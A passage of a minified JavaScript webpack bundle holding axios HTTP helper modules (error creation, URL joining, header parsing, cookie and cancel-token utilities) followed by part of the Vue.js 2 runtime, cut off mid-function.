e.config=t,n&&(e.code=n),e.request=r,e.response=i,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,n){"use strict";var r=n(65),i=n(66);e.exports=function(e,t){return e&&!r(t)?i(e,t):t}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";var r=n(1),i=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,o,a={};return e?(r.forEach(e.split("\n"),(function(e){if(o=e.indexOf(":"),t=r.trim(e.substr(0,o)).toLowerCase(),n=r.trim(e.substr(o+1)),t){if(a[t]&&i.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}})),a):a}},function(e,t,n){"use strict";var r=n(1);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function i(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=i(window.location.href),function(t){var n=r.isString(t)?i(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r=n(1);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,i,o,a){var s=[];s.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),r.isString(i)&&s.push("path="+i),r.isString(o)&&s.push("domain="+o),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(37);function i(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise((function(e){t=e}));var n=this;e((function(e){n.reason||(n.reason=new r(e),t(n.reason))}))}i.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},i.source=function(){var e;return{token:new i((function(t){e=t})),cancel:e}},e.exports=i},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){e.exports=n(73)},function(e,t,n){"use strict";(function(t,n){var r=Object.freeze({});function i(e){return null==e}function o(e){return null!=e}function a(e){return!0===e}function s(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function l(e){return null!==e&&"object"==typeof e}var c=Object.prototype.toString;function u(e){return"[object Object]"===c.call(e)}function f(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function d(e){return o(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function p(e){return null==e?"":Array.isArray(e)||u(e)&&e.toString===c?JSON.stringify(e,null,2):String(e)}function h(e){var t=parseFloat(e);return isNaN(t)?e:t}function m(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var v=m("slot,component",!0),g=m("key,ref,slot,slot-scope,is");function b(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var y=Object.prototype.hasOwnProperty;function _(e,t){return y.call(e,t)}function w(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var x=/-(\w)/g,C=w((function(e){return e.replace(x,(function(e,t){return t?t.toUpperCase():""}))})),k=w((function(e){return e.charAt(0).toUpperCase()+e.slice(1)})),E=/\B([A-Z])/g,T=w((function(e){return e.replace(E,"-$1").toLowerCase()})),A=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function S(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function O(e,t){for(var n in t)e[n]=t[n];return e}function j(e){for(var t={},n=0;n<e.length;n++)e[n]&&O(t,e[n]);return t}function N(e,t,n){}var L=function(e,t,n){return!1},$=function(e){return e};function D(e,t){if(e===t)return!0;var n=l(e),r=l(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var i=Array.isArray(e),o=Array.isArray(t);if(i&&o)return e.length===t.length&&e.every((function(e,n){return D(e,t[n])}));if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(i||o)return!1;var a=Object.keys(e),s=Object.keys(t);return a.length===s.length&&a.every((function(n){return D(e[n],t[n])}))}catch(e){return!1}}function P(e,t){for(var n=0;n<e.length;n++)if(D(e[n],t))return n;return-1}function I(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var R="data-server-rendered",M=["component","directive","filter"],B=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],F={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:L,isReservedAttr:L,isUnknownElement:L,getTagNamespace:N,parsePlatformTagName:$,mustUseProp:L,async:!0,_lifecycleHooks:B},q=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function H(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var z,U=new RegExp("[^"+q.source+".$_\\d]"),W="__proto__"in{},V="undefined"!=typeof window,Y="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,X=Y&&WXEnvironment.platform.toLowerCase(),K=V&&window.navigator.userAgent.toLowerCase(),Q=K&&/msie|trident/.test(K),Z=K&&K.indexOf("msie 9.0")>0,G=K&&K.indexOf("edge/")>0,J=(K&&K.indexOf("android"),K&&/iphone|ipad|ipod|ios/.test(K)||"ios"===X),ee=(K&&/chrome\/\d+/.test(K),K&&/phantomjs/.test(K),K&&K.match(/firefox\/(\d+)/)),te={}.watch,ne=!1;if(V)try{var re={};Object.defineProperty(re,"passive",{get:function(){ne=!0}}),window.addEventListener("test-passive",null,re)}catch(r){}var ie=function(){return void 0===z&&(z=!V&&!Y&&void 0!==t&&t.process&&"server"===t.process.env.VUE_ENV),z},oe=V&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ae(e){return"function"==typeof e&&/native code/.test(e.toString())}var se,le="undefined"!=typeof Symbol&&ae(Symbol)&&"undefined"!=typeof Reflect&&ae(Reflect.ownKeys);se="undefined"!=typeof Set&&ae(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var ce=N,ue=0,fe=function(){this.id=ue++,this.subs=[]};fe.prototype.addSub=function(e){this.subs.push(e)},fe.prototype.removeSub=function(e){b(this.subs,e)},fe.prototype.depend=function(){fe.target&&fe.target.addDep(this)},fe.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},fe.target=null;var de=[];function pe(e){de.push(e),fe.target=e}function he(){de.pop(),fe.target=de[de.length-1]}var me=function(e,t,n,r,i,o,a,s){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},ve={child:{configurable:!0}};ve.child.get=function(){return this.componentInstance},Object.defineProperties(me.prototype,ve);var ge=function(e){void 0===e&&(e="");var t=new me;return t.text=e,t.isComment=!0,t};function be(e){return new me(void 0,void 0,void 0,String(e))}function ye(e){var t=new me(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var _e=Array.prototype,we=Object.create(_e);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(e){var t=_e[e];H(we,e,(function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,o=t.apply(this,n),a=this.__ob__;switch(e){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&a.observeArray(i),a.dep.notify(),o}))}));var xe=Object.getOwnPropertyNames(we),Ce=!0;function ke(e){Ce=e}var Ee=function(e){var t;this.value=e,this.dep=new fe,this.vmCount=0,H(e,"__ob__",this),Array.isArray(e)?(W?(t=we,e.__proto__=t):function(e,t,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];H(e,o,t[o])}}(e,we,xe),this.observeArray(e)):this.walk(e)};function Te(e,t){var n;if(l(e)&&!(e instanceof me))return _(e,"__ob__")&&e.__ob__ instanceof Ee?n=e.__ob__:Ce&&!ie()&&(Array.isArray(e)||u(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Ee(e)),t&&n&&n.vmCount++,n}function Ae(e,t,n,r,i){var o=new fe,a=Object.getOwnPropertyDescriptor(e,t);if(!a||!1!==a.configurable){var s=a&&a.get,l=a&&a.set;s&&!l||2!==arguments.length||(n=e[t]);var c=!i&&Te(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=s?s.call(e):n;return fe.target&&(o.depend(),c&&(c.dep.depend(),Array.isArray(t)&&function e(t){for(var n=void 0,r=0,i=t.length;r<i;r++)(n=t[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&e(n)}(t))),t},set:function(t){var r=s?s.call(e):n;t===r||t!=t&&r!=r||s&&!l||(l?l.call(e,t):n=t,c=!i&&Te(t),o.notify())}})}}function Se(e,t,n){if(Array.isArray(e)&&f(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(Ae(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function Oe(e,t){if(Array.isArray(e)&&f(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||_(e,t)&&(delete e[t],n&&n.dep.notify())}}Ee.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)Ae(e,t[n])},Ee.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Te(e[t])};var je=F.optionMergeStrategies;function Ne(e,t){if(!t)return e;for(var n,r,i,o=le?Reflect.ownKeys(t):Object.keys(t),a=0;a<o.length;a++)"__ob__"!==(n=o[a])&&(r=e[n],i=t[n],_(e,n)?r!==i&&u(r)&&u(i)&&Ne(r,i):Se(e,n,i));return e}function Le(e,t,n){return n?function(){var r="function"==typeof t?t.call(n,n):t,i="function"==typeof e?e.call(n,n):e;return r?Ne(r,i):i}:t?e?function(){return Ne("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function $e(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function De(e,t,n,r){var i=Object.create(e||null);return t?O(i,t):i}je.data=function(e,t,n){return n?Le(e,t,n):t&&"function"!=typeof t?e:Le(e,t)},B.forEach((function(e){je[e]=$e})),M.forEach((function(e){je[e+"s"]=De})),je.watch=function(e,t,n,r){if(e===te&&(e=void 0),t===te&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var i={};for(var o in O(i,e),t){var a=i[o],s=t[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(s):Array.isArray(s)?s:[s]}return i},je.props=je.methods=je.inject=je.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return O(i,e),t&&O(i,t),i},je.provide=Le;var Pe=function(e,t){return void 0===t?e:t};function Ie(e,t,n){if("function"==typeof t&&(t=t.options),function(e,t){var n=e.props;if(n){var r,i,o={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(o[C(i)]={type:null});else if(u(n))for(var a in n)i=n[a],o[C(a)]=u(i)?i:{type:i};e.props=o}}(t),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(u(n))for(var o in n){var a=n[o];r[o]=u(a)?O({from:o},a):{from:a}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=Ie(e,t.extends,n)),t.mixins))for(var r=0,i=t.mixins.length;r<i;r++)e=Ie(e,t.mixins[r],n);var o,a={};for(o in e)s(o);for(o in t)_(e,o)||s(o);function s(r){var i=je[r]||Pe;a[r]=i(e[r],t[r],n,r)}return a}function Re(e,t,n,r){if("string"==typeof n){var i=e[t];if(_(i,n))return i[n];var o=C(n);if(_(i,o))return i[o];var a=k(o);return _(i,a)?i[a]:i[n]||i[o]||i[a]}}function Me(e,t,n,r){var i=t[e],o=!_(n,e),a=n[e],s=qe(Boolean,i.type);if(s>-1)if(o&&!_(i,"default"))a=!1;else if(""===a||a===T(e)){var l=qe(String,i.type);(l<0||s<l)&&(a=!0)}if(void 0===a){a=function(e,t,n){if(_(t,"default")){var r=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof r&&"Function"!==Be(t.type)?r.call(e):r}}(r,i,e);var c=Ce;ke(!0),Te(a),ke(c)}return a}function Be(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function Fe(e,t){return Be(e)===Be(t)}function qe(e,t){if(!Array.isArray(t))return Fe(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(Fe(t[n],e))return n;return-1}function He(e,t,n){pe();try{if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(r,e,t,n))return}catch(e){Ue(e,r,"errorCaptured hook")}}Ue(e,t,n)}finally{he()}}function ze(e,t,n,r,i){var o;try{(o=n?e.apply(t,n):e.call(t))&&!o._isVue&&d(o)&&!o._handled&&(o.catch((function(e){return He(e,r,i+" (Promise/async)")})),o._handled=!0)}catch(e){He(e,r,i)}return o}function Ue(e,t,n){if(F.errorHandler)try{return F.errorHandler.call(null,e,t,n)}catch(t){t!==e&&We(t,null,"config.errorHandler")}We(e,t,n)}function We(e,t,n){if(!V&&!Y||"undefined"==typeof console)throw e;console.error(e)}var Ve,Ye=!1,Xe=[],Ke=!1;function Qe(){Ke=!1;var e=Xe.slice(0);Xe.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&ae(Promise)){var Ze=Promise.resolve();Ve=function(){Ze.then(Qe),J&&setTimeout(N)},Ye=!0}else if(Q||"undefined"==typeof MutationObserver||!ae(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Ve=void 0!==n&&ae(n)?function(){n(Qe)}:function(){setTimeout(Qe,0)};else{var Ge=1,Je=new MutationObserver(Qe),et=document.createTextNode(String(Ge));Je.observe(et,{characterData:!0}),Ve=function(){Ge=(Ge+1)%2,et.data=String(Ge)},Ye=!0}function tt(e,t){var n;if(Xe.push((function(){if(e)try{e.call(t)}catch(e){He(e,t,"nextTick")}else n&&n(t)})),Ke||(Ke=!0,Ve()),!e&&"undefined"!=typeof Promise)return new Promise((function(e){n=e}))}var nt=new se;function rt(e){!function e(t,n){var r,i,o=Array.isArray(t);if(!(!o&&!l(t)||Object.isFrozen(t)||t instanceof me)){if(t.__ob__){var a=t.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(o)for(r=t.length;r--;)e(t[r],n);else for(r=(i=Object.keys(t)).length;r--;)e(t[i[r]],n)}}(e,nt),nt.clear()}var it=w((function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}}));function ot(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return ze(r,null,arguments,t,"v-on handler");for(var i=r.slice(),o=0;o<i.length;o++)ze(i[o],null,e,t,"v-on handler")}return n.fns=e,n}function at(e,t,n,r,o,s){var l,c,u,f;for(l in e)c=e[l],u=t[l],f=it(l),i(c)||(i(u)?(i(c.fns)&&(c=e[l]=ot(c,s)),a(f.once)&&(c=e[l]=o(f.name,c,f.capture)),n(f.name,c,f.capture,f.passive,f.params)):c!==u&&(u.fns=c,e[l]=u));for(l in t)i(e[l])&&r((f=it(l)).name,t[l],f.capture)}function st(e,t,n){var r;e instanceof me&&(e=e.data.hook||(e.data.hook={}));var s=e[t];function l(){n.apply(this,arguments),b(r.fns,l)}i(s)?r=ot([l]):o(s.fns)&&a(s.merged)?(r=s).fns.push(l):r=ot([s,l]),r.merged=!0,e[t]=r}function lt(e,t,n,r,i){if(o(t)){if(_(t,n))return e[n]=t[n],i||delete t[n],!0;if(_(t,r))return e[n]=t[r],i||delete t[r],!0}return!1}function ct(e){return s(e)?[be(e)]:Array.isArray(e)?function e(t,n){var r,l,c,u,f=[];for(r=0;r<t.length;r++)i(l=t[r])||"boolean"==typeof l||(u=f[c=f.length-1],Array.isArray(l)?l.length>0&&(ut((l=e(l,(n||"")+"_"+r))[0])&&ut(u)&&(f[c]=be(u.text+l[0].text),l.shift()),f.push.apply(f,l)):s(l)?ut(u)?f[c]=be(u.text+l):""!==l&&f.push(be(l)):ut(l)&&ut(u)?f[c]=be(u.text+l.text):(a(t._isVList)&&o(l.tag)&&i(l.key)&&o(n)&&(l.key="__vlist"+n+"_"+r+"__"),f.push(l)));return f}(e):void 0}function ut(e){return o(e)&&o(e.text)&&!1===e.isComment}function ft(e,t){if(e){for(var n=Object.create(null),r=le?Reflect.ownKeys(e):Object.keys(e),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){for(var a=e[o].from,s=t;s;){if(s._provided&&_(s._provided,a)){n[o]=s._provided[a];break}s=s.$parent}if(!s&&"default"in e[o]){var l=e[o].default;n[o]="function"==typeof l?l.call(t):l}}}return n}}function dt(e,t){if(!e||!e.length)return{};for(var n={},r=0,i=e.length;r<i;r++){var o=e[r],a=o.data;if(a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,o.context!==t&&o.fnContext!==t||!a||null==a.slot)(n.default||(n.default=[])).push(o);else{var s=a.slot,l=n[s]||(n[s]=[]);"template"===o.tag?l.push.apply(l,o.children||[]):l.push(o)}}for(var c in n)n[c].every(pt)&&delete n[c];return n}function pt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function ht(e,t,n){var i,o=Object.keys(t).length>0,a=e?!!e.$stable:!o,s=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(a&&n&&n!==r&&s===n.$key&&!o&&!n.$hasNormal)return n;for(var l in i={},e)e[l]&&"$"!==l[0]&&(i[l]=mt(t,l,e[l]))}else i={};for(var c in t)c in i||(i[c]=vt(t,c));return e&&Object.isExtensible(e)&&(e._normalized=i),H(i,"$stable",a),H(i,"$key",s),H(i,"$hasNormal",o),i}function mt(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({});return(e=e&&"object"==typeof e&&!Array.isArray(e)?[e]:ct(e))&&(0===e.length||1===e.length&&e[0].isComment)?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function vt(e,t){return function(){return e[t]}}function gt(e,t){var n,r,i,a,s;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),r=0,i=e.length;r<i;r++)n[r]=t(e[r],r);else if("number"==typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(l(e))if(le&&e[Symbol.iterator]){n=[];for(var c=e[Symbol.iterator](),u=c.next();!u.done;)n.push(t(u.value,n.length)),u=c.next()}else for(a=Object.keys(e),n=new Array(a.length),r=0,i=a.length;r<i;r++)s=a[r],n[r]=t(e[s],s,r);return o(n)||(n=[]),n._isVList=!0,n}function bt(e,t,n,r){var i,o=this.$scopedSlots[e];o?(n=n||{},r&&(n=O(O({},r),n)),i=o(n)||t):i=this.$slots[e]||t;var a=n&&n.slot;return a?this.$createElement("template",{slot:a},i):i}function yt(e){return Re(this.$options,"filters",e)||$}function _t(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function wt(e,t,n,r,i){var o=F.keyCodes[t]||n;return i&&r&&!F.keyCodes[t]?_t(i,r):o?_t(o,e):r?T(r)!==t:void 0}function xt(e,t,n,r,i){if(n&&l(n)){var o;Array.isArray(n)&&(n=j(n));var a=function(a){if("class"===a||"style"===a||g(a))o=e;else{var s=e.attrs&&e.attrs.type;o=r||F.mustUseProp(t,s,a)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var l=C(a),c=T(a);l in o||c in o||(o[a]=n[a],i&&((e.on||(e.on={}))["update:"+a]=function(e){n[a]=e}))};for(var s in n)a(s)}return e}function Ct(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return r&&!t||Et(r=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,null,this),"__static__"+e,!1),r}function kt(e,t,n){return Et(e,"__once__"+t+(n?"_"+n:""),!0),e}function Et(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&Tt(e[r],t+"_"+r,n);else Tt(e,t,n)}function Tt(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function At(e,t){if(t&&u(t)){var n=e.on=e.on?O({},e.on):{};for(var r in t){var i=n[r],o=t[r];n[r]=i?[].concat(i,o):o}}return e}function St(e,t,n,r){t=t||{$stable:!n};for(var i=0;i<e.length;i++){var o=e[i];Array.isArray(o)?St(o,t,n):o&&(o.proxy&&(o.fn.proxy=!0),t[o.key]=o.fn)}return r&&(t.$key=r),t}function Ot(e,t){for(var n=0;n<t.length;n+=2){var r=t[n];"string"==typeof r&&r&&(e[t[n]]=t[n+1])}return e}function jt(e,t){return"string"==typeof e?t+e:e}function Nt(e){e._o=kt,e._n=h,e._s=p,e._l=gt,e._t=bt,e._q=D,e._i=P,e._m=Ct,e._f=yt,e._k=wt,e._b=xt,e._v=be,e._e=ge,e._u=St,e._g=At,e._d=Ot,e._p=jt}function Lt(e,t,n,i,o){var s,l=this,c=o.options;_(i,"_uid")?(s=Object.create(i))._original=i:(s=i,i=i._original);var u=a(c._compiled),f=!u;this.data=e,this.props=t,this.children=n,this.parent=i,this.listeners=e.on||r,this.injections=ft(c.inject,i),this.slots=function(){return l.$slots||ht(e.scopedSlots,l.$slots=dt(n,i)),l.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return ht(e.scopedSlots,this.slots())}}),u&&(this.$options=c,this.$slots=this.slots(),this.$scopedSlots=ht(e.scopedSlots,this.$slots)),c._scopeId?this._c=function(e,t,n,r){var o=Bt(s,e,t,n,r,f);return o&&!Array.isArray(o)&&(o.fnScopeId=c._scopeId,o.fnContext=i),o}:this._c=function(e,t,n,r){return Bt(s,e,t,n,r,f)}}function $t(e,t,n,r,i){var o=ye(e);return o.fnContext=n,o.fnOptions=r,t.slot&&((o.data||(o.data={})).slot=t.slot),o}function Dt(e,t){for(var n in t)e[C(n)]=t[n]}Nt(Lt.prototype);var Pt={init:function(e,t){if(e.componentInstance&&!e.componentInstance._isDestroyed&&e.data.keepAlive){var n=e;Pt.prepatch(n,n)}else(e.componentInstance=function(e,t){var n={_isComponent:!0,_parentVnode:e,parent:t},r=e.data.inlineTemplate;return o(r)&&(n.render=r.render,n.staticRenderFns=r.staticRenderFns),new e.componentOptions.Ctor(n)}(e,Kt)).$mount(t?e.elm:void 0,t)},prepatch:function(e,t){var n=t.componentOptions;!function(e,t,n,i,o){var a=i.data.scopedSlots,s=e.$scopedSlots,l=!!(a&&!a.$stable||s!==r&&!s.$stable||a&&e.$scopedSlots.$key!==a.$key),c=!!(o||e.$options._renderChildren||l);if(e.$options._parentVnode=i,e.$vnode=i,e._vnode&&(e._vnode.parent=i),e.$options._renderChildren=o,e.$attrs=i.data.attrs||r,e.$listeners=n||r,t&&e.$options.props){ke(!1);for(var u=e._props,f=e.$options._propKeys||[],d=0;d<f.length;d++){var p=f[d],h=e.$options.props;u[p]=Me(p,h,t,e)}ke(!0),e.$options.propsData=t}n=n||r;var m=e.$options._parentListeners;e.$options._parentListeners=n,Xt(e,n,m),c&&(e.$slots=dt(o,i.context),e.$forceUpdate())}(t.componentInstance=e.componentInstance,n.propsData,n.listeners,t,n.children)},insert:function(e){var t,n=e.context,r=e.componentInstance;r._isMounted||(r._isMounted=!0,Jt(r,"mounted")),e.data.keepAlive&&(n._isMounted?((t=r)._inactive=!1,tn.push(t)):Gt(r,!0))},destroy:function(e){var t=e.componentInstance;t._isDestroyed||(e.data.keepAlive?function e(t,n){if(!(n&&(t._directInactive=!0,Zt(t))||t._inactive)){t._inactive=!0;for(var r=0;r<t.$children.length;r++)e(t.$children[r]);Jt(t,"deactivated")}}(t,!0):t.$destroy())}},It=Object.keys(Pt);function Rt(e,t,n,s,c){if(!i(e)){var u=n.$options._base;if(l(e)&&(e=u.extend(e)),"function"==typeof e){var f;if(i(e.cid)&&void 0===(e=function(e,t){if(a(e.error)&&o(e.errorComp))return e.errorComp;if(o(e.resolved))return e.resolved;var n=qt;if(n&&o(e.owners)&&-1===e.owners.indexOf(n)&&e.owners.push(n),a(e.loading)&&o(e.loadingComp))return e.loadingComp;if(n&&!o(e.owners)){var r=e.owners=[n],s=!0,c=null,u=null;n.$on("hook:destroyed",(function(){return b(r,n)}));var f=function(e){for(var t=0,n=r.length;t<n;t++)r[t].$forceUpdate();e&&(r.length=0,null!==c&&(clearTimeout(c),c=null),null!==u&&(clearTimeout(u),u=null))},p=I((function(n){e.resolved=Ht(n,t),s?r.length=0:f(!0)})),h=I((function(t){o(e.errorComp)&&(e.error=!0,f(!0))})),m=e(p,h);return l(m)&&(d(m)?i(e.resolved)&&m.then(p,h):d(m.component)&&(m.component.then(p,h),o(m.error)&&(e.errorComp=Ht(m.error,t)),o(m.loading)&&(e.loadingComp=Ht(m.loading,t),0===m.delay?e.loading=!0:c=setTimeout((function(){c=null,i(e.resolved)&&i(e.error)&&(e.loading=!0,f(!1))}),m.delay||200)),o(m.timeout)&&(u=setTimeout((function(){u=null,i(e.resolved)&&h(null)}),m.timeout)))),s=!1,e.loading?e.loadingComp:e.resolved}}(f=e,u)))return function(e,t,n,r,i){var o=ge();return o.asyncFactory=e,o.asyncMeta={data:t,context:n,children:r,tag:i},o}(f,t,n,s,c);t=t||{},wn(e),o(t.model)&&function(e,t){var n=e.model&&e.model.prop||"value",r=e.model&&e.model.event||"input";(t.attrs||(t.attrs={}))[n]=t.model.value;var i=t.on||(t.on={}),a=i[r],s=t.model.callback;o(a)?(Array.isArray(a)?-1===a.indexOf(s):a!==s)&&(i[r]=[s].concat(a)):i[r]=s}(e.options,t);var p=function(e,t,n){var r=t.options.props;if(!i(r)){var a={},s=e.attrs,l=e.props;if(o(s)||o(l))for(var c in r){var u=T(c);lt(a,l,c,u,!0)||lt(a,s,c,u,!1)}return a}}(t,e);if(a(e.options.functional))return function(e,t,n,i,a){var s=e.options,l={},c=s.props;if(o(c))for(var u in c)l[u]=Me(u,c,t||r);else o(n.attrs)&&Dt(l,n.attrs),o(n.props)&&Dt(l,n.props);var f=new Lt(n,l,a,i,e),d=s.render.call(null,f._c,f);if(d instanceof me)return $t(d,n,f.parent,s);if(Array.isArray(d)){for(var p=ct(d)||[],h=new Array(p.length),m=0;m<p.length;m++)h[m]=$t(p[m],n,f.parent,s);return h}}(e,p,t,n,s);var h=t.on;if(t.on=t.nativeOn,a(e.options.abstract)){var m=t.slot;t={},m&&(t.slot=m)}!function(e){for(var t=e.hook||(e.hook={}),n=0;n<It.length;n++){var r=It[n],i=t[r],o=Pt[r];i===o||i&&i._merged||(t[r]=i?Mt(o,i):o)}}(t);var v=e.options.name||c;return new me("vue-component-"+e.cid+(v?"-"+v:""),t,void 0,void 0,void 0,n,{Ctor:e,propsData:p,listeners:h,tag:c,children:s},f)}}}function Mt(e,t){var n=function(n,r){e(n,r),t(n,r)};return n._merged=!0,n}function Bt(e,t,n,r,c,u){return(Array.isArray(n)||s(n))&&(c=r,r=n,n=void 0),a(u)&&(c=2),function(e,t,n,r,s){if(o(n)&&o(n.__ob__))return ge();if(o(n)&&o(n.is)&&(t=n.is),!t)return ge();var c,u,f;(Array.isArray(r)&&"function"==typeof 